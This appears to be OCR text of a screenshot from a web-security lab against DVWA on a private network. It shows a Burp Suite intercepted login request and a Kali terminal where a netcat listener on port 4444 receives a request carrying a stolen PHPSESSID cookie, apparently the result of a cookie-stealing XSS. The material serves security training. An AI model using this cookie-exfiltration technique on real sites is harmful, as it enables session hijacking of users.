 1 2 3 4
IT 15:23
Trash
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.152:80
Forward Drop Intercept is on Action Open browser
Sostituzione dei parametri
evidenziati
Add notes
Pretty Raw Hex
\n
Inspector
1 GET /dvwa/login.php HTTP/1.1
2 Host: 192.168.50.152
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
8 Referer: http://192.168.50.152/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=high PHPSESSID=353dd952dc65dc2f9f923f8a519c6e16
11 Connection: keep-alive
12
13
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.50.150] from kali [192.168.50.150] 39460
GET /security=low;%20PHPSESSID=f4fbba74f815515ac982c5faa49b536b HTTP/1
.1
Host: 192.168.50.150:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/115.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.152/
Origin: http://192.168.50.152
Connection: keep-alive
Damn Vulnerable Web Ap
Not secure 192.168.50.152/dvwa/login.php
DVWA
Username
Password
Login